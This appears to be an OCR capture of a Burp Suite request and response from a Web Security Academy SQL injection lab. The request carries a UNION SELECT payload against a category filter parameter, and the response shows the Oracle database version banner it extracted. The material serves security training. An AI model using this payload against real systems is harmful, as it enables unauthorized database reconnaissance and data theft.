 10 × 11 × 12 × ...
Send Cancel < > Target: https://0aca004604a48f5a8173c1e400cb00ac.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+BANNER,NULL+from+v$version--+- HTTP/2
2 Host:
0aca004604a48f5a8173c1e400cb00ac.web-security-academy.n
et
3 Cookie: session=CN9JQyIFxvbmiTiCebm4yRepnMfGEO1D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production